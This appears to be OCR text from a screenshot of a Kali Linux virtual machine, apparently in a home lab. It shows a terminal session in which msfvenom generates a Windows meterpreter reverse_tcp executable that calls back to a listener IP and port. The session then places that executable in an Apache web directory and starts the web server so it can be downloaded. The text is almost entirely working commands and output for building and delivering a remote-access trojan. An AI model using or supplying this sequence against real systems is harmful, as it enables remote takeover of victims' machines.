 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:34
Trash
File System
Home
Test.exe
root@kali: ~kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f
exe LHOST=192.168.56.101 LPORT=444 -o /home/kali/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Test.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mkdir /var/www/html/share
mkdir: cannot create directory ‘/var/www/html/share’: File exists
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod -R 755 /var/www/html/share
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chown -R www-data:www-data /var/www/html/share
┌──(root㉿kali)-[~kali/Desktop]
└─# cp /home/kali/Desktop/Test.exe /var/www/html/share
┌──(root㉿kali)-[~kali/Desktop]
└─# service apache2 start
Right Ctrl
Type here to search
29°C
ENG
IN
6:04 PM
7/31/2022